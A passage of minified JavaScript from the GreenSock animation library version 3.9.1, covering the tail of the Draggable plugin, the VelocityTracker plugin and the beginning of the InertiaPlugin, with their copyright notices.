r,i,o,a,u,l,h,c,p=e,d=15*j.autoScroll;for(K=!1,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft,a=j.pointerX-Ys.scrollLeft,u=j.pointerY-Ys.scrollTop;p&&!i;)r=(i=ta(p.parentNode))?Ys:p.parentNode,o=i?{bottom:Math.max(es.clientHeight,Jo.innerHeight||0),right:Math.max(es.clientWidth,Jo.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),l=h=0,W&&((c=r._gsMaxScrollY-r.scrollTop)<0?h=c:u>o.bottom-$&&c?(K=!0,h=Math.min(c,d*(1-Math.max(0,o.bottom-u)/$)|0)):u<o.top+Q&&r.scrollTop&&(K=!0,h=-Math.min(r.scrollTop,d*(1-Math.max(0,u-o.top)/Q)|0)),h&&(r.scrollTop+=h)),H&&((c=r._gsMaxScrollX-r.scrollLeft)<0?l=c:a>o.right-Z&&c?(K=!0,l=Math.min(c,d*(1-Math.max(0,o.right-a)/Z)|0)):a<o.left+J&&r.scrollLeft&&(K=!0,l=-Math.min(r.scrollLeft,d*(1-Math.max(0,a-o.left)/J)|0)),l&&(r.scrollLeft+=l)),i&&(l||h)&&(Jo.scrollTo(r.scrollLeft,r.scrollTop),yt(j.pointerX+l,j.pointerY+h)),p=r}if(x){var g=j.x,D=j.y;Y?(j.deltaX=g-parseFloat(nt.rotation),j.rotation=g,nt.rotation=g+"deg",nt.renderTransform(1,nt)):s?(W&&(j.deltaY=D-s.top(),s.top(D)),H&&(j.deltaX=g-s.left(),s.left(g))):X?(W&&(j.deltaY=D-parseFloat(nt.y),nt.y=D+"px"),H&&(j.deltaX=g-parseFloat(nt.x),nt.x=g+"px"),nt.renderTransform(1,nt)):(W&&(j.deltaY=D-parseFloat(e.style.top||0),e.style.top=D+"px"),H&&(j.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||O||(O=!0,!1===aa(j,"drag","onDrag")&&(H&&(j.x-=j.deltaX),W&&(j.y-=j.deltaY),t(!0)),O=!1)}x=!1},ut=function(t,n){var r,i,o=j.x,a=j.y;e._gsap||(nt=$o.core.getCache(e)),nt.uncache&&$o.getProperty(e,"x"),X?(j.x=parseFloat(nt.x),j.y=parseFloat(nt.y)):Y?j.x=j.rotation=parseFloat(nt.rotation):s?(j.y=s.top(),j.x=s.left()):(j.y=parseFloat(e.style.top||(i=ia(e))&&i.top)||0,j.x=parseFloat(e.style.left||(i||{}).left)||0),(C||F||E)&&!n&&(j.isDragging||j.isThrowing)&&(E&&(Xs.x=j.x,Xs.y=j.y,(r=E(Xs)).x!==j.x&&(j.x=r.x,x=!0),r.y!==j.y&&(j.y=r.y,x=!0)),C&&(r=C(j.x))!==j.x&&(j.x=r,Y&&(j.rotation=r),x=!0),F&&((r=F(j.y))!==j.y&&(j.y=r),x=!0)),x&&at(!0),t||(j.deltaX=j.x-o,j.deltaY=j.y-a,aa(j,"throwupdate","onThrowUpdate"))},lt=function(t,e,n,r){return null==e&&(e=-1e20),null==n&&(n=1e20),xs(t)?function(i){var o=j.isPressed?1-j.edgeResistance:1;return t.call(j,i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r}:Ms(t)?function(r){for(var i,o,s=t.length,a=0,u=1e20;--s>-1;)(o=(i=t[s])-r)<0&&(o=-o),o<u&&i>=e&&i<=n&&(a=s,u=o);return t[a]}:isNaN(t)?function(t){return t}:function(){return t*r}},ht=function(){var t,r,i,o;c=!1,s?(s.calibrate(),j.minX=g=-s.maxScrollLeft(),j.minY=m=-s.maxScrollTop(),j.maxX=d=j.maxY=D=0,c=!0):n.bounds&&(t=ua(n.bounds,e.parentNode),Y?(j.minX=g=t.left,j.maxX=d=t.left+t.width,j.minY=m=j.maxY=D=0):Cs(n.bounds.maxX)&&Cs(n.bounds.maxY)?(r=ua(e,e.parentNode),j.minX=g=Math.round(it(I,"px")+t.left-r.left),j.minY=m=Math.round(it(z,"px")+t.top-r.top),j.maxX=d=Math.round(g+(t.width-r.width)),j.maxY=D=Math.round(m+(t.height-r.height))):(t=n.bounds,j.minX=g=t.minX,j.minY=m=t.minY,j.maxX=d=t.maxX,j.maxY=D=t.maxY),g>d&&(j.minX=d,j.maxX=d=g,g=j.minX),m>D&&(j.minY=D,j.maxY=D=m,m=j.minY),Y&&(j.minRotation=g,j.maxRotation=d),c=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=Ms(i)||xs(i),Y?(C=lt(o?i:i.rotation,g,d,1),F=null):i.points?E=function(t,e,n,r,i,o,s){return o=o&&o<1e20?o*o:1e20,xs(t)?function(a){var u,l,h,c=j.isPressed?1-j.edgeResistance:1,f=a.x,p=a.y;return a.x=f=f>n?n+(f-n)*c:f<e?e+(f-e)*c:f,a.y=p=p>i?i+(p-i)*c:p<r?r+(p-r)*c:p,(u=t.call(j,a))!==a&&(a.x=u.x,a.y=u.y),1!==s&&(a.x*=s,a.y*=s),o<1e20&&(l=a.x-f)*l+(h=a.y-p)*h>o&&(a.x=f,a.y=p),a}:Ms(t)?function(e){for(var n,r,i,s,a=t.length,u=0,l=1e20;--a>-1;)(s=(n=(i=t[a]).x-e.x)*n+(r=i.y-e.y)*r)<l&&(u=a,l=s);return l<=o?t[u]:e}:function(t){return t}}(o?i:i.points,g,d,m,D,i.radius,s?-1:1):(H&&(C=lt(o?i:i.x||i.left||i.scrollLeft,g,d,s?-1:1)),W&&(F=lt(o?i:i.y||i.top||i.scrollTop,m,D,s?-1:1))))},ct=function(){j.isThrowing=!1,aa(j,"throwcomplete","onThrowComplete")},ft=function(){j.isThrowing=!1},pt=function(t,r){var i,o,a,u;t&&ds?(!0===t&&(i=n.snap||n.liveSnap||{},o=Ms(i)||xs(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(Y?10:1)},Y?t.rotation=ca(j,o?i:i.rotation,d,g,1,r):(H&&(t[I]=ca(j,o?i:i.points||i.x||i.left,d,g,s?-1:1,r||"x"===j.lockedAxis)),W&&(t[z]=ca(j,o?i:i.points||i.y||i.top,D,m,s?-1:1,r||"y"===j.lockedAxis)),(i.points||Ms(i)&&ws(i[0]))&&(t.linkedProps=I+","+z,t.radius=i.radius))),j.isThrowing=!0,u=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-j.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===u||ws(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:u}),j.tween=a=$o.to(s||e,{inertia:t,data:"_draggable",onComplete:ct,onInterrupt:ft,onUpdate:n.fastMode?aa:ut,onUpdateParams:n.fastMode?[j,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(s&&(s._skip=!0),a.render(1e9,!0,!0),ut(!0,!0),j.endX=j.x,j.endY=j.y,Y&&(j.endRotation=j.x),a.play(0),ut(!0,!0),s&&(s._skip=!1))):c&&j.applyBounds()},dt=function(t){var n,r=M;M=Do(e.parentNode,!0),t&&j.isPressed&&!M.equals(r||new go)&&(n=r.inverse().apply({x:a,y:u}),M.apply(n,n),a=n.x,u=n.y),M.equals(Ss)&&(M=null)},gt=function(){var t,n,r,i=1-j.edgeResistance,o=rt?Zs(ot):0,f=rt?Qs(ot):0;dt(!1),la.x=j.pointerX-o,la.y=j.pointerY-f,M&&M.apply(la,la),a=la.x,u=la.y,x&&(yt(j.pointerX,j.pointerY),at(!0)),N=Do(e),s?(ht(),h=s.top(),l=s.left()):(Dt()?(ut(!0,!0),ht()):j.applyBounds(),Y?(t=e.ownerSVGElement?[nt.xOrigin-e.getBBox().x,nt.yOrigin-e.getBBox().y]:(ia(e)[bs]||"0 0").split(" "),y=j.rotationOrigin=Do(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),ut(!0,!0),n=j.pointerX-y.x-o,r=y.y-j.pointerY+f,l=j.x,h=j.y=Math.atan2(r,n)*Ps):(h=it(z,"px"),l=it(I,"px"))),c&&i&&(l>d?l=d+(l-d)/i:l<g&&(l=g-(g-l)/i),Y||(h>D?h=D+(h-D)/i:h<m&&(h=m-(m-h)/i))),j.startX=l=Ts(l),j.startY=h=Ts(h)},Dt=function(){return j.tween&&j.tween.isActive()},mt=function(){!is.parentNode||Dt()||j.isDragging||is.parentNode.removeChild(is)},vt=function(t,i){var l;if(!o||j.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&Os()-et<30&&hs[j.pointerEvent.type])L&&t&&o&&qs(t);else{if(A=Dt(),j.pointerEvent=t,hs[t.type]?(T=~t.type.indexOf("touch")?t.currentTarget||t.target:ot,js(T,"touchend",xt),js(T,"touchmove",_t),js(T,"touchcancel",xt),js(ot,"touchstart",Ks)):(T=null,js(ot,"mousemove",_t)),S=null,Ds&&T||(js(ot,"mouseup",xt),t&&t.target&&js(t.target,"mouseup",xt)),b=tt.call(j,t.target)&&!1===n.dragClickables&&!i)return js(t.target,"change",xt),aa(j,"pressInit","onPressInit"),aa(j,"press","onPress"),pa(U,!0),void(L=!1);var h;if(P=!(!T||H===W||!1===j.vars.allowNativeTouchScrolling||j.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(H?"y":"x"),(L=!P&&!j.allowEventDefault)&&(qs(t),js(Jo,"touchforcechange",qs)),t.changedTouches?(t=v=t.changedTouches[0],_=t.identifier):t.pointerId?_=t.pointerId:v=_=null,cs++,h=at,ks.push(h),1===ks.length&&$o.ticker.add(Hs),u=j.pointerY=t.pageY,a=j.pointerX=t.pageX,aa(j,"pressInit","onPressInit"),(P||j.autoScroll)&&na(e.parentNode),!e.parentNode||!j.autoScroll||s||Y||!e.parentNode._gsMaxScrollX||is.parentNode||e.getBBox||(is.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(is)),gt(),j.tween&&j.tween.kill(),j.isThrowing=!1,$o.killTweensOf(s||e,q,!0),s&&$o.killTweensOf(e,{scrollTo:1},!0),j.tween=j.lockedAxis=null,(n.zIndexBoost||!Y&&!s&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),j.isPressed=!0,f=!(!n.onDrag&&!j._listeners.drag),p=!(!n.onMove&&!j._listeners.move),!1!==n.cursor||n.activeCursor)for(l=U.length;--l>-1;)$o.set(U[l],{cursor:n.activeCursor||n.cursor||("grab"===gs?"grabbing":gs)});aa(j,"press","onPress")}},_t=function(t){var n,r,i,s,l,h,c=t;if(o&&!fs&&j.isPressed&&t){if(j.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==v&&t.identifier!==_){for(s=n.length;--s>-1&&(t=n[s]).identifier!==_&&t.target!==e;);if(s<0)return}}else if(t.pointerId&&_&&t.pointerId!==_)return;T&&P&&!S&&(la.x=t.pageX-(rt?Zs(ot):0),la.y=t.pageY-(rt?Qs(ot):0),M&&M.apply(la,la),r=la.x,i=la.y,((l=Math.abs(r-a))!==(h=Math.abs(i-u))&&(l>V||h>V)||ps&&P===S)&&(S=l>h&&H?"x":"y",P&&S!==P&&js(Jo,"touchforcechange",qs),!1!==j.vars.lockAxisOnTouchScroll&&H&&W&&(j.lockedAxis="x"===S?"y":"x",xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,c)),ps&&P===S))?xt(c):(j.allowEventDefault||P&&(!S||P===S)||!1===c.cancelable?L&&(L=!1):(qs(c),L=!0),j.autoScroll&&(K=!0),yt(t.pageX,t.pageY,p))}else L&&t&&o&&qs(t)},yt=function(t,e,n){var r,i,o,s,f,p,v=1-j.dragResistance,_=1-j.edgeResistance,w=j.pointerX,b=j.pointerY,T=h,A=j.x,P=j.y,S=j.endX,O=j.endY,k=j.endRotation,B=x;j.pointerX=t,j.pointerY=e,rt&&(t-=Zs(ot),e-=Qs(ot)),Y?(s=Math.atan2(y.y-e,t-y.x)*Ps,(f=j.y-s)>180?(h-=360,j.y=s):f<-180&&(h+=360,j.y=s),j.x!==l||Math.abs(h-s)>V?(j.y=s,o=l+(h-s)*v):o=l):(M&&(p=t*M.a+e*M.c+M.e,e=t*M.b+e*M.d+M.f,t=p),(i=e-u)<V&&i>-V&&(i=0),(r=t-a)<V&&r>-V&&(r=0),(j.lockAxis||j.lockedAxis)&&(r||i)&&((p=j.lockedAxis)||(j.lockedAxis=p=H&&Math.abs(r)>Math.abs(i)?"y":W?"x":null,p&&xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,j.pointerEvent)),"y"===p?i=0:"x"===p&&(r=0)),o=Ts(l+r*v),s=Ts(h+i*v)),(C||F||E)&&(j.x!==o||j.y!==s&&!Y)&&(E&&(Xs.x=o,Xs.y=s,p=E(Xs),o=Ts(p.x),s=Ts(p.y)),C&&(o=Ts(C(o))),F&&(s=Ts(F(s)))),c&&(o>d?o=d+Math.round((o-d)*_):o<g&&(o=g+Math.round((o-g)*_)),Y||(s>D?s=Math.round(D+(s-D)*_):s<m&&(s=Math.round(m+(s-m)*_)))),(j.x!==o||j.y!==s&&!Y)&&(Y?(j.endRotation=j.x=j.endX=o,x=!0):(W&&(j.y=j.endY=s,x=!0),H&&(j.x=j.endX=o,x=!0)),n&&!1===aa(j,"move","onMove")?(j.pointerX=w,j.pointerY=b,h=T,j.x=A,j.y=P,j.endX=S,j.endY=O,j.endRotation=k,x=B):!j.isDragging&&j.isPressed&&(j.isDragging=!0,aa(j,"dragstart","onDragStart")))},xt=function t(r,i){if(o&&j.isPressed&&(!r||null==_||i||!(r.pointerId&&r.pointerId!==_&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,_)))){j.isPressed=!1;var s,a,u,l,h,c=r,f=j.isDragging,p=j.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=$o.delayedCall(.001,mt);if(T?(Us(T,"touchend",t),Us(T,"touchmove",_t),Us(T,"touchcancel",t),Us(ot,"touchstart",Ks)):Us(ot,"mousemove",_t),Us(Jo,"touchforcechange",qs),Ds&&T||(Us(ot,"mouseup",t),r&&r.target&&Us(r.target,"mouseup",t)),x=!1,f&&(G=Rs=Os(),j.isDragging=!1),b&&!p)return r&&(Us(r.target,"change",t),j.pointerEvent=c),pa(U,!1),aa(j,"release","onRelease"),aa(j,"click","onClick"),void(b=!1);for(Vs(at),a=U.length;--a>-1;)ra(U[a],"cursor",n.cursor||(!1!==n.cursor?gs:null));if(cs--,r){if((s=r.changedTouches)&&(r=s[0])!==v&&r.identifier!==_){for(a=s.length;--a>-1&&(r=s[a]).identifier!==_&&r.target!==e;);if(a<0)return}j.pointerEvent=c,j.pointerX=r.pageX,j.pointerY=r.pageY}return p&&c?(qs(c),L=!0,aa(j,"release","onRelease")):c&&!f?(L=!1,A&&(n.snap||n.bounds)&&pt(n.inertia||n.throwProps),aa(j,"release","onRelease"),ps&&"touchmove"===c.type||-1!==c.type.indexOf("cancel")||(aa(j,"click","onClick"),Os()-et<300&&aa(j,"doubleclick","onDoubleClick"),l=c.target||e,et=Os(),h=function(){et===k||!j.enabled()||j.isPressed||c.defaultPrevented||(l.click?l.click():ot.createEvent&&((u=ot.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,Jo,1,j.pointerEvent.screenX,j.pointerEvent.screenY,j.pointerX,j.pointerY,!1,!1,!1,!1,0,null),l.dispatchEvent(u)))},ps||c.defaultPrevented||$o.delayedCall(.05,h))):(pt(n.inertia||n.throwProps),j.allowEventDefault||!c||!1===n.dragClickables&&tt.call(j,c.target)||!f||P&&(!S||P!==S)||!1===c.cancelable?L=!1:(L=!0,qs(c)),aa(j,"release","onRelease")),Dt()&&d.duration(j.tween.duration()),f&&aa(j,"dragend","onDragEnd"),!0}L&&r&&o&&qs(r)},wt=function(t){if(t&&j.isDragging&&!s){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(M?(a-=r*M.a+i*M.c,u-=i*M.d+r*M.b):(a-=r,u-=i),n._gsScrollX+=r,n._gsScrollY+=i,yt(j.pointerX,j.pointerY))}},Ct=function(t){var e=Os(),n=e-et<100,r=e-G<50,i=n&&k===et,o=j.pointerEvent&&j.pointerEvent.defaultPrevented,s=n&&B===et,a=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==j.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!j.pointerEvent||!j.pointerEvent.defaultPrevented)&&(!i||a&&!s))return a&&i&&(B=et),void(k=et);(j.isPressed||r||n)&&(a&&t.detail&&n&&!o||qs(t)),n||r||(t&&t.target&&(j.pointerEvent=t),aa(j,"click","onClick"))},Ft=function(t){return M?{x:t.x*M.a+t.y*M.c+M.e,y:t.x*M.b+t.y*M.d+M.f}:{x:t.x,y:t.y}};return(w=r.get(e))&&w.kill(),i.startDrag=function(t,n){var r,i,o,s;vt(t||j.pointerEvent,!0),n&&!j.hitTest(t||j.pointerEvent)&&(r=sa(t||j.pointerEvent),i=sa(e),o=Ft({x:r.left+r.width/2,y:r.top+r.height/2}),s=Ft({x:i.left+i.width/2,y:i.top+i.height/2}),a-=o.x-s.x,u-=o.y-s.y),j.isDragging||(j.isDragging=!0,aa(j,"dragstart","onDragStart"))},i.drag=_t,i.endDrag=function(t){return xt(t||j.pointerEvent,!0)},i.timeSinceDrag=function(){return j.isDragging?0:(Os()-G)/1e3},i.timeSinceClick=function(){return(Os()-et)/1e3},i.hitTest=function(t,e){return r.hitTest(j.target,t,e)},i.getDirection=function(t,n){var r,i,o,s,a,u,c="velocity"===t&&ds?t:ws(t)&&!Y?"element":"start";return"element"===c&&(a=sa(j.target),u=sa(t)),r="start"===c?j.x-l:"velocity"===c?ds.getVelocity(e,I):a.left+a.width/2-(u.left+u.width/2),Y?r<0?"counter-clockwise":"clockwise":(n=n||2,i="start"===c?j.y-h:"velocity"===c?ds.getVelocity(e,z):a.top+a.height/2-(u.top+u.height/2),s=(o=Math.abs(r/i))<1/n?"":r<0?"left":"right",o<n&&(""!==s&&(s+="-"),s+=i<0?"up":"down"),s)},i.applyBounds=function(t,r){var i,o,s,a,u,l;if(t&&n.bounds!==t)return n.bounds=t,j.update(!0,r);if(ut(!0),ht(),c&&!Dt()){if(i=j.x,o=j.y,i>d?i=d:i<g&&(i=g),o>D?o=D:o<m&&(o=m),(j.x!==i||j.y!==o)&&(s=!0,j.x=j.endX=i,Y?j.endRotation=i:j.y=j.endY=o,x=!0,at(!0),j.autoScroll&&!j.isDragging))for(na(e.parentNode),a=e,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft;a&&!l;)u=(l=ta(a.parentNode))?Ys:a.parentNode,W&&u.scrollTop>u._gsMaxScrollY&&(u.scrollTop=u._gsMaxScrollY),H&&u.scrollLeft>u._gsMaxScrollX&&(u.scrollLeft=u._gsMaxScrollX),a=u;j.isThrowing&&(s||j.endX>d||j.endX<g||j.endY>D||j.endY<m)&&pt(n.inertia||n.throwProps,s)}return j},i.update=function(t,n,r){if(n&&j.isPressed){var i=Do(e),o=N.apply({x:j.x-l,y:j.y-h}),s=Do(e.parentNode,!0);s.apply({x:i.e-o.x,y:i.f-o.y},o),j.x-=o.x-s.e,j.y-=o.y-s.f,at(!0),gt()}var a=j.x,u=j.y;return dt(!n),t?j.applyBounds():(x&&r&&at(!0),ut(!0)),n&&(yt(j.pointerX,j.pointerY),x&&at(!0)),j.isPressed&&!n&&(H&&Math.abs(a-j.x)>.01||W&&Math.abs(u-j.y)>.01&&!Y)&&gt(),j.autoScroll&&(na(e.parentNode,j.isDragging),K=j.isDragging,at(!0),Js(e,wt),$s(e,wt)),j},i.enable=function(t){var r,i,a,u={lazy:!0};if(!1!==n.cursor&&(u.cursor=n.cursor||gs),$o.utils.checkPrefix("touchCallout")&&(u.touchCallout="none"),"soft"!==t){for(zs(U,H===W?"none":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"),i=U.length;--i>-1;)a=U[i],Ds||js(a,"mousedown",vt),js(a,"touchstart",vt),js(a,"click",Ct,!0),$o.set(a,u),a.getBBox&&a.ownerSVGElement&&$o.set(a.ownerSVGElement,{touchAction:H===W?"none":n.allowNativeTouchScrolling||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"}),n.allowContextMenu||js(a,"contextmenu",st);pa(U,!1)}return $s(e,wt),o=!0,ds&&"soft"!==t&&ds.track(s||e,X?"x,y":Y?"rotation":"top,left"),e._gsDragID=r="d"+Ls++,Bs[r]=j,s&&(s.enable(),s.element._gsDragID=r),(n.bounds||Y)&&gt(),n.bounds&&j.applyBounds(),j},i.disable=function(t){for(var n,r=j.isDragging,i=U.length;--i>-1;)ra(U[i],"cursor",null);if("soft"!==t){for(zs(U,null),i=U.length;--i>-1;)n=U[i],ra(n,"touchCallout",null),Us(n,"mousedown",vt),Us(n,"touchstart",vt),Us(n,"click",Ct),Us(n,"contextmenu",st);pa(U,!0),T&&(Us(T,"touchcancel",xt),Us(T,"touchend",xt),Us(T,"touchmove",_t)),Us(ot,"mouseup",xt),Us(ot,"mousemove",_t)}return Js(e,wt),o=!1,ds&&"soft"!==t&&ds.untrack(s||e,X?"x,y":Y?"rotation":"top,left"),s&&s.disable(),Vs(at),j.isDragging=j.isPressed=b=!1,r&&aa(j,"dragend","onDragEnd"),j},i.enabled=function(t,e){return arguments.length?t?j.enable(e):j.disable(e):o},i.kill=function(){return j.isThrowing=!1,j.tween&&j.tween.kill(),j.disable(),$o.set(U,{clearProps:"userSelect"}),delete Bs[e._gsDragID],j},~R.indexOf("scroll")&&(s=i.scrollProxy=new da(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){j.isPressed&&xt(null)}},n)),e.style.overflowY=W&&!ls?"auto":"hidden",e.style.overflowX=H&&!ls?"auto":"hidden",e=s.content),Y?q.rotation=1:(H&&(q[I]=1),W&&(q[z]=1)),nt.force3D=!("force3D"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){$o=t,ga()},r.create=function(t,e){return os||ga(!0),as(t).map((function(t){return new r(t,e)}))},r.get=function(t){return Bs[(as(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(Os()-Rs)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,s=sa(t),a=sa(e),u=s.top,l=s.left,h=s.right,c=s.bottom,f=s.width,p=s.height,d=a.left>h||a.right<l||a.top>c||a.bottom<u;return d||!n?!d:(o=-1!==(n+"").indexOf("%"),n=parseFloat(n)||0,(r={left:Math.max(l,a.left),top:Math.max(u,a.top)}).width=Math.min(h,a.right)-r.left,r.height=Math.min(c,a.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=a.width*a.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e)||-1;r>-1&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Da.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Da.zIndex=1e3,Da.version="3.9.1",ys()&&$o.registerPlugin(Da);
/*!
 * VelocityTracker: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var ma,va,_a,ya,xa,wa,Ca,Fa,Ea=function(){return ma||"undefined"!=typeof window&&(ma=window.gsap)},ba={},Ta=function(t){return Fa(t).id},Ma=function(t){return ba[Ta("string"==typeof t?_a(t)[0]:t)]},Aa=function(t){var e,n=xa;if(t-Ca>=.05)for(Ca,Ca=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},Pa={deg:360,rad:2*Math.PI},Sa=function(){(ma=Ea())&&(_a=ma.utils.toArray,ya=ma.utils.getUnit,Fa=ma.core.getCache,wa=ma.ticker,va=1)},Oa=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=Pa[n||ya(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=wa.time,r&&(this._next=r,r._prev=this)},ka=function(){function t(t,e){va||Sa(),this.target=_a(t)[0],ba[Ta(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){ma=t,Sa()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn("Not tracking "+t+" velocity.");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!==n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:wa.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(xa||(wa.add(Aa),Ca=wa.time),xa=this._props[t]=new Oa(this.target,t,e,xa))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:xa===r&&(wa.remove(Aa),xa=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete ba[Ta(this.target)]},t.track=function(e,n,r){va||Sa();for(var i,o,s=[],a=_a(e),u=n.split(","),l=(r||"").split(","),h=a.length;h--;){for(i=Ma(a[h])||new t(a[h]),o=u.length;o--;)i.add(u[o],l[o]||l[0]);s.push(i)}return s},t.untrack=function(t,e){var n=(e||"").split(",");_a(t).forEach((function(t){var e=Ma(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=Ma(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=Ma(t);return n&&n.isTracking(e)?n.get(e):console.warn("Not tracking velocity of "+e)},t}();ka.getByTarget=Ma,Ea()&&ma.registerPlugin(ka);
/*!
 * InertiaPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ba,La,Na,Ra,Xa,Ya,Ia,za,Ha,Wa,Va,ja,Ua=ka.getByTarget,qa=function(){return Ba||"undefined"!=typeof window&&(Ba=window.gsap)&&Ba.registerPlugin&&Ba},Ga=function(t){return"number"==typeof t},Ka=function(t){return"object"==typeof t},Qa=function(t){return"function"==typeof t},Za=Array.isArray,$a=function(t){return t},Ja=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},tu=function t(e){var n,r,i={};for(n in e)i[n]=Ka(r=e[n])&&!Za(r)?t(r):r;return i},eu=function(t,e,n,r,i){var o,s,a,u,l=e.length,h=0,c=1e10;if(Ka(t)){for(;l--;){for(a in o=e[l],s=0,t)s+=(u=o[a]-t[a])*u;s<c&&(h=l,c=s)}if((i||1e10)<1e10&&i<Math.sqrt(c))return t}else for(;l--;)(s=(o=e[l])-t)<0&&(s=-s),s<c&&o>=r&&o<=n&&(h=l,c=s);return e[h]},nu=function(t,e,n,r,i,o,s){if("auto"===t.end)return t;var a,u,l=t.end;if(n=isNaN(n)?1e10:n,r=isNaN(r)?-1e10:r,Ka(e)){if(a=e.calculated?e:(Qa(l)?l(e,s):eu(e,l,n,r,o))||e,!e.calculated){for(u in a)e[u]=a[u];e.calculated=!0}a=a[i]}else a=Qa(l)?l(e,s):Za(l)?eu(e,l,n,r,o):parseFloat(l);return a>n?a=n:a<r&&(a=r),{max:a,min:a,unitFactor:t.unitFactor}},ru=function(t,e,n){return isNaN(t[e])?n:+t[e]},iu=function(t,e){return.05*e*t/Wa},ou=function(t,e,n){return Math.abs((e-t)*Wa/n/.05)},su={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},au=function(t,e,n,r){if(e.linkedProps){var i,o,s,a,u,l,h=e.linkedProps.split(","),c={};for(i=0;i<h.length;i++)(s=e[o=h[i]])&&(a=Ga(s.velocity)?s.velocity:(u=u||Ua(t))&&u.isTracking(o)?u.get(o):0,l=Math.abs(a/ru(s,"resistance",r)),c[o]=parseFloat(n(t,o))+iu(a,l));return 